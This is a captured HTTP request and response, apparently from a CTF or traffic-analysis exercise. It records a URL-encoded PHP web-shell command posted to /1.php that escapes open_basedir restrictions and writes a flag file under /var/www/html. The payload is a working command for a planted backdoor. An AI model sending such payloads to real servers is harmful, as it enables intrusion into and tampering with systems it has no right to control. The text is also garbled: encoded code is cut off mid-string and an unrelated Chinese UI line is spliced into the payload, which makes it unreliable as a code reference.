 POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safar
i/533.21.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir
)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7
Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24
tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F
%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40i
ni_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3
B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%
24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%
2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%2
2%2C%2 trlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c
AI 搜索 翻译 解释 复制 朗读
%2C%24 %3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22E
RROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0
c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3D
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914